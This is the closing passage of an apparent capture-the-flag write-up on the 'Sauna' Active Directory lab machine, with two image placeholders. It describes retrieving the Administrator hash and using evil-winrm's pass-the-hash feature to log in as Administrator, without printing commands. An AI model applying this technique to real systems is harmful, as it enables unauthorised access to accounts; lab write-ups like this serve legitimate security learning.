
We have successfully retrieved the hash for the Administrator account! Luckily for us evil-winrm has the feature of Pass-The-Hash so we can authenticate as the Administrator without knowing their password.

Sauna has been rooted! This box has taught me a lot dealing with AD and its configurations. Little late to the party on a writeup, but hope you enjoyed reading!